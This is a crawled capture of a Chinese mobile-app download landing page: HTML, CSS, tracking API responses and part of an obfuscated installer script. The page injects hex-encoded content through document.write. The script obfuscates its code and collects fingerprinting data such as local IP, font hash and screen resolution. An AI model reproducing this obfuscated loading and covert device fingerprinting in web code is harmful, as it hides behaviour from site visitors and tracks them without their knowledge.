

--- FILE ---
content_type: text/html
request_url: https://116yanse.com/
body_size: 2838
content:
<!-- 202601101020508946 -page-start -->
<script type='text/javascript' charset='utf-8' src='./assets/js/tools.js?_v=20220832'></script>
<script>
    document.write(hex2bin('[base64]'));
</script>
<script style='display: none' data-id='202601101020508946'>console.log('202601101020508946')</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tinstall.ynzhuantu4.cn//index.php/api/chart/record
body_size: -421
content:
{"code":2,"msg":"应用类型参数格式不规范","data":null}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tinstall.ynzhuantu4.cn//index.php/api/index/storeData
body_size: -442
content:
{"code":200,"data":"操作成功","msg":"操作成功"}

--- FILE ---
content_type: text/css
request_url: https://116yanse.com/assets/css/index.css?v=1.2.0
body_size: 1216
content:
html,
body,
* {
  font: normal 100% 'Microsoft YaHei', 'å¾®è½¯é›…é»‘';
}
a {
  text-decoration: none;
}
a:hover {
  text-decoration: none !important;
}
body,
html {
  margin: 0;
  height: 100%;
}
.main-container {
  margin: 0;
  padding: 0;
  width: 100%;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  height: 100%;
  background-color: #161823;
}
.main-container div {
  box-sizing: border-box;
  text-align: center;
}
.pannel {
  width: 100%;
  height: 100%;
   background: url('../images/official/pcbg2.pgs') no-repeat top;
  background-size: cover;
  color: #fff;
}
.logo {
  width: 100px;
  margin-bottom: 10px;
}

.content-box {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  padding-bottom: 8vh;
  user-select: none;
}
.content-header-time {
  font-size: 8em;
}
.content-desc {
  font-size: 1em;
}

.download-ios-btn {
  margin-top: 10px;
  background: #fff;
  color: #000;
}
.download-ios-btn:hover {
  -ms-box-shadow: 0 6px 18px 0 rgba(255, 255, 255, 0.3);
  -o-box-shadow: 0 6px 18px 0 rgba(255, 255, 255, 0.3);
  box-shadow: 0 6px 18px 0 rgba(255, 255, 255, 0.3);
}
.download-android-btn {
  margin-top: 10px;
  background: #fc0156;
  color: #fff;
}
.download-android-btn:hover {
  -ms-box-shadow: 0 6px 18px 0 rgba(252, 1, 86, 0.5);
  -o-box-shadow: 0 6px 18px 0 rgba(252, 1, 86, 0.5);
  box-shadow: 0 6px 18px 0 rgba(252, 1, 86, 0.5);
}
.download-wap-btn {
  margin-top: 10px;
  background: #ffe604;
  color: #191919;
}
.download-wap-btn:hover {
  -ms-box-shadow: 0 6px 18px 0 rgba(252, 214, 1, 0.5);
  -o-box-shadow: 0 6px 18px 0 rgba(252, 214, 1, 0.5);
  box-shadow: 0 6px 18px 0 rgba(252, 214, 1, 0.5);
}

.download-wap-text{
  line-height: 35px;
}
		    	 	 		 								 							    	   	  			 	  		  
.download-qrcode-btn {
  border: 2px solid rgba(255, 255, 255, 0.3);
  border-radius: 4px;
}
.download-qrcode-btn:hover {
  background-color: #fff;
  opacity: 0.3;
}
.download-qrcode-btn:hover .download-qrcode-text {
  opacity: 1;
  color: #161823;
}

.download-qrcode-text {
  opacity: 0.6;
  color: #fff;
}
.ios-tip {
  opacity: 0.6;
  color: #fbfbfb;
  margin: 20px 0;
  font-size: 12px;
}
.download-tip {
  opacity: 0.6;
  color: #fbfbfb;
  margin: 25px 0;
  font-size: 12px;
}

.footer-tips {
  position: absolute;
  bottom: 0;
  padding: 20px;
}

.img-slogan {
  height: 40px;
}

.modal-footer {
  text-align: left !important;
}
.img-pannel {
  width: 100%;
  background-color: #161823;
  color: #fff;
}
.title {
  font-size: 1.5em;
}
.meta {
  font-size: 1em;
  color: #ddd;
}
.content {
  font-size: 1em;
}
.loading {
  color: #ddd;
}
.modal-sm {
  width: 250px !important;
}
.modal-content {
  border-radius: 30px;
}
.modal-dialog {
  margin: 120px auto !important;
}
@media (min-width: 800px) {
  .img-responsive {
    display: inline-block;
    height: auto;
    max-width: 100% !important;
  }
  .img-time {
    margin-top: 20px;
    height: 110px;
  }
  .download-btn {
    height: 60px;
    line-height: 60px;
    display: inline-block;
    border-radius: 4px;
    padding: 0 30px;
  }
  .download-ios-text,
  .download-android-text,
  .download-qrcode-text {
    font-size: 1.2em;
    line-height: 60px;
  }
  .download-ios-icon {
    background: url(../images/official/apple.pgs) no-repeat left center;
    background-size: 23px 23px;
    padding-left: 35px;
    font-size: 1.2em;
    opacity: 0.9;
  }
  .download-android-icon {
    background: url(../images/official/android.pgs) no-repeat left center;
    background-size: 23px 23px;
    padding-left: 35px;
    font-size: 1.2em;
    opacity: 0.9;
  }
}

@media (max-width: 800px) {
  .img-responsive {
    display: inline-block;
    height: auto;
    max-width: 80% !important;
    margin: 0 auto;
  }
  .img-time {
    margin-top: 20px;
    height: 55px;
  }
  .content-header-time {
    font-size: 60px;
  }
  .img-title {
    height: 30px;
  }
  .img-slogan {
    height: 22px;
  }
  .download-btn {
    height: 35px;
    line-height: 35px;
    display: inline-block;
    border-radius: 4px;
    padding: 0 20px;
  }
  .download-ios-text,
  .download-android-text,
  .download-qrcode-text {
    font-size: 1em;
    line-height: 35px;
  }
  .download-ios-icon {
    background: url(../images/official/apple.pgs) no-repeat left center;
    background-size: 16px 16px;
    padding-left: 20px;
    font-size: 1em;
    opacity: 0.9;
  }
  .download-android-icon {
    background: url(../images/official/android.pgs) no-repeat left center;
    background-size: 16px 16px;
    padding-left: 20px;
    font-size: 1em;
    opacity: 0.9;
  }
}
@media (max-width: 386px) {
  .img-slogan {
    height: 20px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://116yanse.com/assets/js/install.min.js?_t=2024121011
body_size: 40030
content:
var _0x522f4d=_0x3ae1;(function(_0x9d5090,_0x4c5f91){var _0x2a5005=_0x3ae1,_0x4e66a0=_0x9d5090();while(!![]){try{var _0x1a68d4=parseInt(_0x2a5005(0x1a6))/0x1+parseInt(_0x2a5005(0x276))/0x2+-parseInt(_0x2a5005(0x1b6))/0x3*(-parseInt(_0x2a5005(0x134))/0x4)+-parseInt(_0x2a5005(0x2be))/0x5+-parseInt(_0x2a5005(0x19e))/0x6*(parseInt(_0x2a5005(0x423))/0x7)+parseInt(_0x2a5005(0x14d))/0x8*(-parseInt(_0x2a5005(0x35b))/0x9)+-parseInt(_0x2a5005(0x392))/0xa;if(_0x1a68d4===_0x4c5f91)break;else _0x4e66a0['push'](_0x4e66a0['shift']());}catch(_0x612e82){_0x4e66a0['push'](_0x4e66a0['shift']());}}}(_0x1709,0xd6f25));var localIp='',repeatTimes=0x5,data1,myCallback,fontsSha1,resolution,langsDetected,hasBack=![],channel='',mUrl=_0x522f4d(0x229);!function(_0x19767c,_0x4d8dd1){_0x19767c(function(){'use strict';var _0x3edd7c=_0x3ae1;function _0x24fd37(_0xf96a34,_0x5470d0){var _0x2711cc=_0x3ae1;return null!=_0xf96a34&&null!=_0x5470d0&&_0xf96a34[_0x2711cc(0x445)]()===_0x5470d0[_0x2711cc(0x445)]();}function _0x9d5949(_0x45e24f,_0x390296){var _0xb92e9=_0x3ae1,_0x2b4ddd,_0x2cc538,_0x322688=_0x45e24f[_0xb92e9(0x397)];if(!_0x322688||!_0x390296)return!0x1;for(_0x2b4ddd=_0x390296[_0xb92e9(0x445)](),_0x2cc538=0x0;_0x2cc538<_0x322688;++_0x2cc538)if(_0x2b4ddd===_0x45e24f[_0x2cc538][_0xb92e9(0x445)]())return!0x0;return!0x1;}function _0x10614b(_0x574b88){var _0x14ce30=_0x3ae1;for(var _0x2d1ca1 in _0x574b88)_0x2a71c7[_0x14ce30(0x1c8)](_0x574b88,_0x2d1ca1)&&(_0x574b88[_0x2d1ca1]=new RegExp(_0x574b88[_0x2d1ca1],'i'));}function _0x1325de(_0x1985ed){return(_0x1985ed||'')['substr'](0x0,0x1f4);}function _0x279e74(_0x274e8e,_0x22b98d){var _0x340258=_0x3ae1;this['ua']=_0x1325de(_0x274e8e),this[_0x340258(0x2ae)]={},this['maxPhoneWidth']=_0x22b98d||0x258;}var _0x24906b={};_0x24906b['mobileDetectRules']={'phones':{'iPhone':_0x3edd7c(0x463),'BlackBerry':_0x3edd7c(0x3ad),'HTC':_0x3edd7c(0x2b9),'Nexus':_0x3edd7c(0x22e),'Dell':'Dell[;]?\x20(Streak|Aero|Venue|Venue\x20Pro|Flash|Smoke|Mini\x203iX)|XCD28|XCD35|\x5cb001DL\x5cb|\x5cb101DL\x5cb|\x5cbGS01\x5cb','Motorola':_0x3edd7c(0x377),'Samsung':_0x3edd7c(0x337),'LG':_0x3edd7c(0x378),'Sony':_0x3edd7c(0x418),'Asus':_0x3edd7c(0x1e6),'NokiaLumia':_0x3edd7c(0x174),'Micromax':_0x3edd7c(0x1c5),'Palm':_0x3edd7c(0x353),'Vertu':_0x3edd7c(0x32a),'Pantech':_0x3edd7c(0x282),'Fly':_0x3edd7c(0x20e),'Wiko':_0x3edd7c(0x2a5),'iMobile':'i-mobile\x20(IQ|i-STYLE|idea|ZAA|Hitz)','SimValley':_0x3edd7c(0x28f),'Wolfgang':_0x3edd7c(0x448),'Alcatel':_0x3edd7c(0x24d),'Nintendo':'Nintendo\x20(3DS|Switch)','Amoi':_0x3edd7c(0x300),'INQ':'INQ','OnePlus':_0x3edd7c(0x2c5),'GenericPhone':'Tapatalk|PDA;|SAGEM|\x5cbmmp\x5cb|pocket|\x5cbpsp\x5cb|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\x5cbwap\x5cb|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser'},'tablets':{'iPad':_0x3edd7c(0x1f6),'NexusTablet':_0x3edd7c(0x310),'GoogleTablet':_0x3edd7c(0x447),'SamsungTablet':'SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V','Kindle':_0x3edd7c(0x410),'SurfaceTablet':_0x3edd7c(0x42d),'HPTablet':'HP\x20Slate\x20(7|8|10)|HP\x20ElitePad\x20900|hp-tablet|EliteBook.*Touch|HP\x208|Slate\x2021|HP\x20SlateBook\x2010','AsusTablet':_0x3edd7c(0x396),'BlackBerryTablet':'PlayBook|RIM\x20Tablet','HTCtablet':_0x3edd7c(0x244),'MotorolaTablet':_0x3edd7c(0x330),'NookTablet':'Android.*Nook|NookColor|nook\x20browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD\x20Zoom2','AcerTablet':_0x3edd7c(0x2f4),'ToshibaTablet':_0x3edd7c(0x196),'LGTablet':_0x3edd7c(0x30b),'FujitsuTablet':_0x3edd7c(0x177),'PrestigioTablet':'PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002','LenovoTablet':_0x3edd7c(0x3da),'DellTablet':_0x3edd7c(0x44d),'YarvikTablet':_0x3edd7c(0x29c),'MedionTablet':_0x3edd7c(0x383),'ArnovaTablet':_0x3edd7c(0x198),'IntensoTablet':_0x3edd7c(0x271),'IRUTablet':'M702pro','MegafonTablet':'MegaFon\x20V9|\x5cbZTE\x20V9\x5cb|Android.*\x5cbMT7A\x5cb','EbodaTablet':_0x3edd7c(0x434),'AllViewTablet':'Allview.*(Viva|Alldro|City|Speed|All\x20TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)','ArchosTablet':_0x3edd7c(0x344),'AinolTablet':_0x3edd7c(0x31f),'NokiaLumiaTablet':_0x3edd7c(0x468),'SonyTablet':'Sony.*Tablet|Xperia\x20Tablet|Sony\x20Tablet\x20S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712','PhilipsTablet':_0x3edd7c(0x45e),'CubeTablet':_0x3edd7c(0x32d),'CobyTablet':_0x3edd7c(0x36b),'MIDTablet':'M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10','MSITablet':_0x3edd7c(0x15e),'SMiTTablet':'Android.*(\x5cbMID\x5cb|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)','RockChipTablet':'Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A','FlyTablet':'IQ310|Fly\x20Vision','bqTablet':_0x3edd7c(0x1e0),'HuaweiTablet':_0x3edd7c(0x2f8),'NecTablet':_0x3edd7c(0x36e),'PantechTablet':'Pantech.*P4100','BronchoTablet':_0x3edd7c(0x16d),'VersusTablet':'TOUCHPAD.*[78910]|\x5cbTOUCHTAB\x5cb','ZyncTablet':_0x3edd7c(0x2dd),'PositivoTablet':_0x3edd7c(0x384),'NabiTablet':_0x3edd7c(0x446),'KoboTablet':_0x3edd7c(0x2a1),'DanewTablet':_0x3edd7c(0x479),'TexetTablet':_0x3edd7c(0x376),'PlaystationTablet':_0x3edd7c(0x1dd),'TrekstorTablet':_0x3edd7c(0x1cb),'PyleAudioTablet':_0x3edd7c(0x14c),'AdvanTablet':_0x3edd7c(0x291),'DanyTechTablet':_0x3edd7c(0x2de),'GalapadTablet':_0x3edd7c(0x2fb),'MicromaxTablet':_0x3edd7c(0x361),'KarbonnTablet':_0x3edd7c(0x1b0),'AllFineTablet':'Fine7\x20Genius|Fine7\x20Shine|Fine7\x20Air|Fine8\x20Style|Fine9\x20More|Fine10\x20Joy|Fine11\x20Wide','PROSCANTablet':_0x3edd7c(0x28d),'YONESTablet':_0x3edd7c(0x404),'ChangJiaTablet':_0x3edd7c(0x280),'GUTablet':_0x3edd7c(0x15a),'PointOfViewTablet':_0x3edd7c(0x266),'OvermaxTablet':_0x3edd7c(0x13b),'HCLTablet':_0x3edd7c(0x46c),'DPSTablet':_0x3edd7c(0x203),'VistureTablet':_0x3edd7c(0x3a5),'CrestaTablet':_0x3edd7c(0x2e3),'MediatekTablet':_0x3edd7c(0x41e),'ConcordeTablet':'Concorde([\x20]+)?Tab|ConCorde\x20ReadMan','GoCleverTablet':_0x3edd7c(0x1c2),'ModecomTablet':'FreeTAB\x209000|FreeTAB\x207.4|FreeTAB\x207004|FreeTAB\x207800|FreeTAB\x202096|FreeTAB\x207.5|FreeTAB\x201014|FreeTAB\x201001\x20|FreeTAB\x208001|FreeTAB\x209706|FreeTAB\x209702|FreeTAB\x207003|FreeTAB\x207002|FreeTAB\x201002|FreeTAB\x207801|FreeTAB\x201331|FreeTAB\x201004|FreeTAB\x208002|FreeTAB\x208014|FreeTAB\x209704|FreeTAB\x201003','VoninoTablet':_0x3edd7c(0x2ed),'ECSTablet':_0x3edd7c(0x42a),'StorexTablet':'eZee[_\x27]?(Tab|Go)[0-9]+|TabLC7|Looney\x20Tunes\x20Tab','VodafoneTablet':_0x3edd7c(0x3e0),'EssentielBTablet':_0x3edd7c(0x2d2),'RossMoorTablet':_0x3edd7c(0x3b6),'iMobileTablet':'i-mobile\x20i-note','TolinoTablet':_0x3edd7c(0x3ae),'AudioSonicTablet':'\x5cbC-22Q|T7-QC|T-17B|T-17P\x5cb','AMPETablet':_0x3edd7c(0x253),'SkkTablet':_0x3edd7c(0x2b4),'TecnoTablet':_0x3edd7c(0x1bf),'JXDTablet':_0x3edd7c(0x3f2),'iJoyTablet':_0x3edd7c(0x228),'FX2Tablet':_0x3edd7c(0x277),'XoroTablet':_0x3edd7c(0x1f0),'ViewsonicTablet':_0x3edd7c(0x1dc),'VerizonTablet':_0x3edd7c(0x409),'OdysTablet':_0x3edd7c(0x30c),'CaptivaTablet':_0x3edd7c(0x14f),'IconbitTablet':_0x3edd7c(0x465),'TeclastTablet':_0x3edd7c(0x23f),'OndaTablet':_0x3edd7c(0x1b5),'JaytechTablet':_0x3edd7c(0x30f),'BlaupunktTablet':_0x3edd7c(0x1bb),'DigmaTablet':_0x3edd7c(0x1f1),'EvolioTablet':_0x3edd7c(0x182),'LavaTablet':_0x3edd7c(0x267),'AocTablet':_0x3edd7c(0x29d),'MpmanTablet':_0x3edd7c(0x31d),'CelkonTablet':_0x3edd7c(0x3c0),'WolderTablet':_0x3edd7c(0x3a6),'MediacomTablet':_0x3edd7c(0x13e),'MiTablet':_0x3edd7c(0x395),'NibiruTablet':_0x3edd7c(0x391),'NexoTablet':'NEXO\x20NOVA|NEXO\x2010|NEXO\x20AVIO|NEXO\x20FREE|NEXO\x20GO|NEXO\x20EVO|NEXO\x203G|NEXO\x20SMART|NEXO\x20KIDDO|NEXO\x20MOBI','LeaderTablet':_0x3edd7c(0x345),'UbislateTablet':_0x3edd7c(0x135),'PocketBookTablet':'Pocketbook','KocasoTablet':'\x5cb(TB-1207)\x5cb','HisenseTablet':_0x3edd7c(0x366),'Hudl':'Hudl\x20HT7S3|Hudl\x202','TelstraTablet':_0x3edd7c(0x3e3),'GenericTablet':_0x3edd7c(0x413)},'oss':{'AndroidOS':_0x3edd7c(0x27b),'BlackBerryOS':_0x3edd7c(0x3a0),'PalmOS':'PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino','SymbianOS':_0x3edd7c(0x17a),'WindowsMobileOS':'Windows\x20CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows\x20Mobile|Windows\x20Phone\x20[0-9.]+|WCE;','WindowsPhoneOS':'Windows\x20Phone\x2010.0|Windows\x20Phone\x208.1|Windows\x20Phone\x208.0|Windows\x20Phone\x20OS|XBLWP7|ZuneWP7|Windows\x20NT\x206.[23];\x20ARM;','iOS':_0x3edd7c(0x342),'iPadOS':_0x3edd7c(0x29f),'MeeGoOS':_0x3edd7c(0x307),'MaemoOS':_0x3edd7c(0x3ed),'JavaOS':_0x3edd7c(0x3c1),'webOS':'webOS|hpwOS','badaOS':_0x3edd7c(0x1aa),'BREWOS':_0x3edd7c(0x189)},'uas':{'Chrome':'\x5cbCrMo\x5cb|CriOS|Android.*Chrome/[.0-9]*\x20(Mobile)?','Dolfin':_0x3edd7c(0x132),'Opera':_0x3edd7c(0x13f),'Skyfire':_0x3edd7c(0x2b7),'Edge':_0x3edd7c(0x43d),'IE':'IEMobile|MSIEMobile','Firefox':_0x3edd7c(0x2a2),'Bolt':_0x3edd7c(0x2f9),'TeaShark':_0x3edd7c(0x3e7),'Blazer':_0x3edd7c(0x2ad),'Safari':_0x3edd7c(0x178),'WeChat':_0x3edd7c(0x38b),'UCBrowser':_0x3edd7c(0x1f9),'baiduboxapp':_0x3edd7c(0x1c7),'baidubrowser':_0x3edd7c(0x368),'DiigoBrowser':_0x3edd7c(0x246),'Mercury':_0x3edd7c(0x408),'ObigoBrowser':_0x3edd7c(0x40a),'NetFront':_0x3edd7c(0x257),'GenericBrowser':_0x3edd7c(0x2c7),'PaleMoon':'Android.*PaleMoon|Mobile.*PaleMoon'},'props':{'Mobile':_0x3edd7c(0x331),'Build':_0x3edd7c(0x3fc),'Version':_0x3edd7c(0x2f2),'VendorID':'VendorID/[VER]','iPad':_0x3edd7c(0x21e),'iPhone':_0x3edd7c(0x3bb),'iPod':_0x3edd7c(0x142),'Kindle':_0x3edd7c(0x233),'Chrome':['Chrome/[VER]',_0x3edd7c(0x15b),_0x3edd7c(0x329)],'Coast':[_0x3edd7c(0x3f0)],'Dolfin':'Dolfin/[VER]','Firefox':['Firefox/[VER]',_0x3edd7c(0x34a)],'Fennec':_0x3edd7c(0x36a),'Edge':_0x3edd7c(0x170),'IE':[_0x3edd7c(0x3fa),'IEMobile\x20[VER]','MSIE\x20[VER];',_0x3edd7c(0x364)],'NetFront':'NetFront/[VER]','NokiaBrowser':'NokiaBrowser/[VER]','Opera':[_0x3edd7c(0x3b3),_0x3edd7c(0x433),_0x3edd7c(0x2f2)],'Opera\x20Mini':_0x3edd7c(0x433),'Opera\x20Mobi':_0x3edd7c(0x2f2),'UCBrowser':[_0x3edd7c(0x255),_0x3edd7c(0x270)],'MQQBrowser':'MQQBrowser/[VER]','MicroMessenger':_0x3edd7c(0x2f3),'baiduboxapp':_0x3edd7c(0x462),'baidubrowser':_0x3edd7c(0x236),'SamsungBrowser':_0x3edd7c(0x3dd),'Iron':_0x3edd7c(0x3c6),'Safari':['Version/[VER]',_0x3edd7c(0x2e2)],'Skyfire':'Skyfire/[VER]','Tizen':'Tizen/[VER]','Webkit':_0x3edd7c(0x3d0),'PaleMoon':'PaleMoon/[VER]','Gecko':'Gecko/[VER]','Trident':_0x3edd7c(0x3a3),'Presto':_0x3edd7c(0x1ea),'Goanna':'Goanna/[VER]','iOS':_0x3edd7c(0x40c),'Android':_0x3edd7c(0x441),'BlackBerry':['BlackBerry[\x5cw]+/[VER]',_0x3edd7c(0x316),_0x3edd7c(0x2f2)],'BREW':_0x3edd7c(0x241),'Java':'Java/[VER]','Windows\x20Phone\x20OS':[_0x3edd7c(0x458),_0x3edd7c(0x2f6)],'Windows\x20Phone':_0x3edd7c(0x2f6),'Windows\x20CE':_0x3edd7c(0x40d),'Windows\x20NT':_0x3edd7c(0x23c),'Symbian':[_0x3edd7c(0x2bb),'Symbian/[VER]'],'webOS':[_0x3edd7c(0x1f8),_0x3edd7c(0x262)]},'utils':{'Bot':'Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google\x20Keyword\x20Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp','MobileBot':'Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2','DesktopMode':_0x3edd7c(0x444),'TV':_0x3edd7c(0x358),'WebKit':_0x3edd7c(0x1bc),'Console':_0x3edd7c(0x385),'Watch':_0x3edd7c(0x33d)}},_0x24906b[_0x3edd7c(0x41d)]={'fullPattern':/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,'shortPattern':/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 